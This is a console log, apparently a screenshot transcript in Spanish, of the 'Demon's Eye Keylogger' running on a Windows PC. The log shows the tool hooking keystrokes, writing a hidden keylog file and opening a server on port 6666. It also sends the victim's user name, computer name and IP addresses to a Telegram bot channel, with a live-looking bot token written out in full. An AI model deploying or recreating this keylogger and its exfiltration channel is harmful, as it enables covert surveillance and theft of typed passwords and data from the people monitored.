 Símbolo del sistema
C:\DATA\GitHub\Demons-eye-keylogger\dist>demonseye.exe -s -n -v5 -f -m1
08/09/2019 08:47:24 PM    DEBUG: L 835                  <module>(): Command Line settings: Verbose: 5 | Log to File: Tru
e | No Screenshot: False | Key Min Chars 30 | Screenshot every 100 keys | File Size Trigger 4096 | Hook method 1
08/09/2019 08:47:24 PM     INFO: L 419           get_external_ip(): IP Wan 37.223.84.204
08/09/2019 08:47:24 PM    DEBUG: L 491    delete_keylog_tempfile(): Borrado fichero temporal : C:\Users\ADRIAN~1\AppData
\Local\Temp\klg_1909081909whxyzeim.dek
08/09/2019 08:47:24 PM    DEBUG: L 508        create_keylog_file(): Create keylogger file C:\Users\ADRIAN~1\AppData\Loca
l\Temp\klg_1909082047f9tkvqbv.dek
08/09/2019 08:47:24 PM     INFO: L 215                       run(): Demon's Eye Keylogger 0.0.2 : Iniciado servidor en
puerto 6666
08/09/2019 08:47:24 PM    DEBUG: L 815                 _new_conn(): Starting new HTTPS connection (1): api.telegram.org:
443
08/09/2019 08:47:24 PM    DEBUG: L 396             _make_request(): https://api.telegram.org:443 "GET /bot916038915:AAEm
xETZmJnIvQm5fmTBT1sH55xrFmlXK5A/getMe HTTP/1.1" 200 102
08/09/2019 08:47:24 PM    DEBUG: L 315   telegram_bot_get_chatid(): Telegram GetMe: {'ok': True, 'result': {'id': 916038
915, 'is_bot': True, 'first_name': 'DemonsEye', 'username': 'DemonsEyebot'}}
08/09/2019 08:47:24 PM    DEBUG: L 325      telegram_bot_message(): Telegram Bot id: 916038915 Username: DemonsEyebot
08/09/2019 08:47:24 PM    DEBUG: L 329      telegram_bot_message(): Telegram Bot sending: https://api.telegram.org/bot91
6038915:AAEmxETZmJnIvQm5fmTBT1sH55xrFmlXK5A/sendMessage?text="Iniciando+Demon%27s+Eye+Keylogger+v0.0.2+para+el+Usuario+A
drian+Lamo+en+el+Equipo+DESKTOP-SUUA8TP+%0ASu+IP+Local+es+192.168.10.136+y+la+IP+Wan+es+37.223.84.204"&chat_id=-10011859
88695
08/09/2019 08:47:24 PM    DEBUG: L 815                 _new_conn(): Starting new HTTPS connection (1): api.telegram.org:
443
08/09/2019 08:47:24 PM    DEBUG: L 396             _make_request(): https://api.telegram.org:443 "GET /bot916038915:AAEm
xETZmJnIvQm5fmTBT1sH55xrFmlXK5A/sendMessage?text=%22Iniciando+Demon%27s+Eye+Keylogger+v0.0.2+para+el+Usuario+Adrian+Lamo
+en+el+Equipo+DESKTOP-SUUA8TP+%0ASu+IP+Local+es+192.168.10.136+y+la+IP+Wan+es+37.223.84.204%22&chat_id=-1001185988695 HT
TP/1.1" 200 398
08/09/2019 08:47:24 PM    DEBUG: L 332      telegram_bot_message(): Telegram Bot response: {"ok":true,"result":{"message
_id":215,"chat":{"id":-1001185988695,"title":"Demon's Eye Keylogger","type":"channel"},"date":1567968442,"text":"\"Inici
ando Demon's Eye Keylogger v0.0.2 para el Usuario Adrian Lamo en el Equipo DESKTOP-SUUA8TP \nSu IP Local es 192.168.10.1
36 y la IP Wan es 37.223.84.204\"","entities":[{"offset":113,"length":14,"type":"url"},{"offset":143,"length":13,"type":
"url"}]}}
08/09/2019 08:47:24 PM     INFO: L 891                  <module>(): Usando pynput
08/09/2019 08:47:29 PM    DEBUG: L 552       on_press_key_pynput(): Key previous None | Current key [enter]
08/09/2019 08:47:29 PM    DEBUG: L 552       on_press_key_pynput(): Key previous Key.enter | Current key [shift_r]